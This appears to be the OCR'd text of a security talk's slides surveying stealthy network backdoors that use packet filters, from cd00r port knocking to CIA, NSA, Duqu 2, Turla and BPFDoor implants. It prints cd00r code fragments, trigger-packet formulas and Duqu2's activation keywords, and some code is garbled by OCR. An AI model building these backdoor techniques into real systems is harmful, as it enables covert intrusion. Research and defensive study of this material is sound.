

### **Knocking on FX's cDoor**

- cD00r (Felix Lindner FX/Phenoelit c.2001) is the first widely distributed software using BPF for offensive network persistence
- Invented the "port knocking" technique using a non-promiscuous raw socket to listen for a sequence of packets before opening a bindshell

```
/* the code ports.
* These are the 'code ports', which open (when called in the right order) the 
* door (read: call the cdr_open_door() function).
* Use the notation below (array) to specify code ports. Terminate the list
* with 0 - otherwise, you really have problems.
*/
#define CDR_PORTS { 200,80,22,53,3,00 }
```


### **Knocking on FX's cDoor**

• cDoor prepared a filter using libpcap

```
/* to speed up the capture, we create an filter string to compile.
    * For this, we check if the first port is defined and create it's filter,
    * then we add the others */
   if (cports[0]) {
memset(&portnum,0,6);
 sprintf(portnum,"%d",cports[0]);
filter=(char *)smalloc(strlen(CDR_BPF_PORT)+strlen(portnum)+1);
 strcpy(filter, CDR BPF PORT);
 strcat(filter,portnum);
```


### **Knocking on FX's cDoor**

• cDoor prepared a filter using libpcap

```
/* open the 'listener' */
    if ((cap=pcap_open_live(CDR_INTERFACE,CAPLENGTH,
        0, /*not in promiscuous mode*/
        \theta, /*no timeout */
        pcap err))==NULL) {
 if (cdr_noise)
      fprintf(stderr,"pcap_open_live: %s\n",pcap_err);
 exit (0);
    }
    \gamma^* now, compile the filter and assign it to our capture \gammaif (pcap_compile(cap,&cfilter,filter,0,netmask)!=0) {
```


#### **And then...**



# Nation State Backdoors

Dislaimer: attributions are sourced from third parties I

is Photo by Unknown author is licensed unde



### **CIA Hive Mind BPF**

#### • Hive Backdoor (Linux BPF)

#### **Part 5 - "HIVE"** [edit]

On 14 April 2017, WikiLeaks published the fifth part of its Vault 7 documents, titled "HIVE". Based on the CIA top-secret virus program created by its "Embedded Development Branch" (EDB). The six documents published by WikiLeaks are related to the HIVE multi-platform CIA malware suite. A CIA back-end infrastructure with a public-facing HTTPS interface used by CIA to transfer information from target desktop computers and smartphones to the CIA, and open those devices to receive further commands from CIA operators to execute specific tasks, all the while hiding its presence behind unsuspicious-looking public domains through a masking interface known as "Switchblade" (also known as Listening Post (LP) and Command and Control (C2)).<sup>[40]</sup>



 $...$ 

### **CIA Hive Mind BPF**



**herm1t**<br>@vx\_herm1t

 $\cdots$ 

CIA's Hive backdoor listens all traffic waiting for the encrypted packet which will trigger reverse shell. This will stress load the CPU on target. Right thing to do is to set up BPF-filter on socket (marker is  $x * 1/x == 1$ ):





#### Wait for trigger with filter attached



8:29 AM · Oct 6, 2021



### **CIA Hive Mind BPF**

#### • Hive Backdoor



herm1t @vx\_herm1t · Oct 6, 2021

btw, routine for self-removal in Hive will never work as intended due to ETXTBSY, one need to unmap running executable first before wiping herm1tvx.blogspot.com/2011/07/writin...



**herm1t**  $@vx_herm1t \cdot Oct 6, 2021$ 

So called "cyberweapon" is extremely boring and bug-ridden. It's a miracle that spooks are able to achieve their goals with such lame malware :-)

 $...$ 



## **CIA Grabs Windows by the Longhorns**

• Longhorn aka Lambert malware families are connected to Vault7 leaks (c.2007)

• Targets Windows

• Includes network backdoors

- WhiteLambert
	- Kernel
- GreyLambert
	- libpcap

#### An Overview of a Color-coded Multi-Stage Arsenal

Yesterday, our colleagues from Symantec published their analysis of Longhorn, an advanced threat actor that can be easily compared with Regin, ProjectSauron, Equation or Duqu2 in terms of its complexity.

Longhorn, which we internally refer to as "The Lamberts", first came to the attention of the ITSec community in 2014, when our colleagues from FireEye discovered an attack using a zero day vulnerability (CVE-2014-4148). The attack leveraged malware we called 'BlackLambert', which was used to target a high profile organization in Europe.

Since at least 2008, The Lamberts have used multiple sophisticated attack tools against highprofile victims. Their arsenal includes network-driven backdoors, several generations of modular backdoors, harvesting tools, and wipers. Versions for both Windows and OSX are known at this time, with the latest samples created in 2016.



### **CIA Grabs Windows by the Longhorns**

#### **Gray Lambert**

Gray Lambert is the most recent tool in the Lamberts' arsenal. It is a network-driven backdoor, similar in functionality to White Lambert. Unlike White Lambert, which runs in kernel mode, Gray Lambert is a user-mode implant. The compilation and coding style of Gray Lambert is similar to the Pink Lambert USB stealers. Gray Lambert initially appeared on the computers of victims infected by White Lambert, which could suggest the authors were upgrading White Lambert infections to Gray. This migration activity was last observed in October 2016.



### **BPF = Equation Solution**

• Bvp47 – First seen in the wild by Pangu Lab in 2013, was leaked as part of ShadowBrokers in 2016, publicly documented in 2022

#### Bvp47 **Top-tier Backdoor of US NSA Equation Group**

**Technical Details** 

Version 1.7

https://www.pangulab.cn/en/post/the\_bvp47\_a\_toptier\_backdoor\_of\_us\_nsa\_equation\_group/



### **BPF = Equation Solution**

- Bvp47 First seen in the wild by Pangu Lab in 2013, was leaked as part of ShadowBrokers in 2016, publicly documented in 2022
- Bvp47 is a multi-module Linux rootkit including its own BPF based network backdoor also known as **dewdrop**



Version 1.7

https://www.pangulab.cn/en/post/the\_bvp47\_a\_toptier\_backdoor\_of\_us\_nsa\_equation\_group/



### **When NSA Wants a SECONDDATE**

#### Byp47-US NSA's Top-tier Backdoor

- 1. The unique feature identifier "ace02468bdf13579" in the hacker tool mentioned in the material of the NSA ANT catalog FOXACID-Server-SOP-Redacted.pdf has appeared in the tool set of "The Shadow" **Brokers Leaks" many times;**
- 2. The RSA private key in the Byp47 backdoor program exists in the tool tipoff-BIN of "The Shadow Brokers" Leaks":
- 3. Use the tool tipoff-BIN of "The Shadow Brokers Leaks" to directly activate the moule Dewdrops of the backdoor Byp47, and Dewdrop and STOICSURGEON were belong to the same series backdoor;
- 4. It is finally determined that the Byp47 backdoor is assembled by the "The Shadow Brokers Leaks" tool module, that is, Byp47 belongs to the top backdoor of the Equation group of US NSA;

https://www.pangulab.cn/files/The\_Bvp47\_a\_top-tier\_backdoor\_of\_us\_nsa\_equation\_group.en.pdf



#### **Dewdrop**

"The port knocking tool is extremely flexible and can send all kinds of packets and payloads. It supports TCP, UDP, ICMP, and besides raw packets it can produce DNS, SMTP, SIP application payloads. Can set different flags in TCP packets, for example, send a RST packet with the port knocking payload. Even has a PIX firewall bypass (SYN only packet). Pretty much port knocking on steroids."

https://reverse.put.as/2021/12/17/knock-knock-whos-there/

#### **Dewdrop**

Trigger TCP packet is 0x88 bytes data length [0x88] XOR 0xE6CF \$random XOR command length \$random XOR 0x9D6A





 $10.$ 





- Duqu 2 (c.2014) is a variant of the original Duqu and Stuxnet
	- Discovered in 2015 by Kaspersky, linked to Unit 8200
	- Used 3 O-days, 100 plugins, and a Windows NDIS driver portserv.sys/termport.sys for passive network rootkit using a stolen Foxconn certificate

"The philosophy and way of thinking of the Duqu 2.0 group is a generation ahead of anything seen in the advanced persistent threats world." - Kaspersky



Kaspersky.com



Duqu2 deployed no system persistence layer on most machines. Perimeter machines were the only ones infected with a network backdoor.

"Duqu threat actors install these malicious drivers on firewalls, gateways or any other servers that have direct Internet access on one side and corporate network access on other side.

By using them, they can achieve several goals at a time: access internal infrastructure from the Internet, avoid log records in corporate proxy servers and maintain a form of persistence"



Duqu2 used the network backdoor to listen for keywords which activated a proxy function to redirect packets from 443 to services they wanted to target with their 0day.

- 1. If the driver recognizes the secret keyword "ugly.gorilla1" then all traffic from the attacker's IP will be redirected from port 443 (HTTPS) to 445 (**SMB**)
- 2. If the driver recognizes the secret keyword "ugly.gorilla2" then all traffic from the attacker's IP will be redirected from port 443 (HTTPS) to 3389 (**RDP**)
- 3. If the driver recognizes the secret keyword "ugly.gorilla3" then all traffic from the attacker's IP will be redirected from port 443 (HTTPS) to 135 (**RPC**)
- 4. If the driver recognizes the secret keyword "ugly.gorilla4" then all traffic from the attacker's IP will be redirected from port 443 (HTTPS) to 139 (**NETBIOS**)
- 5. If the driver recognizes the secret keyword "ugly.gorilla5" then all traffic from the attacker's IP will be redirected from port 1723 (PPTP) to 445 (**SMB**)
- 6. If the driver recognizes the secret keyword "ugly.gorilla6" then all traffic from the attacker's IP will be redirected from port 443 (HTTPS) to 47012 (currently unknown).

<https://github.com/praetorian-inc/PortBender> reimplements this technique Earlier versions used "romanian.antihacker"



Infected hosts can be activated over SMB pipes with a special packet that containing "ttttttttttttttttttt"

Outbound encoded as SMB/RDP or fake packets to 8.8.8.8

To connect the the C&C servers, both 2011 and 2014/2015 versions of Duqu can hide the traffic as encrypted data appended to a harmless image file.

The 2011 version used a JPEG file for this; the new version can use either a GIF file or a JPEG file. Here's how these image files look like:




### **From Turla With Love**

- Turla aka Uroburos from 2014
	- Russian APT activity, evolved into COMRat
- Uses Windows Transport Device Interface (TDI) on \Device\Tcp for trigger packets
- Uses Windows Filtering Platform (WPF) hooks to implement Duqu2 style traffic forwarding



### **From Turla With Love**

• Uses Windows Transport Device Interface (TDI) on \Device\Tcp for trigger packets

```
Sum first 8 bytes of packet data
data[9] == sum / 26 + 65data[10] == 122 - sum % 26
```


### **From Turla With Love**

• Uses Windows Filtering Platform (WPF) hooks to implement Duqu2 style traffic forwarding



• Older versions used "0xDEADBEEF" XOR'd + base64 + hash



### **China Opens the BPFDoor**

- Found by PwC in 2021, gained attention in May, 2022
- Targets Linux and Solaris

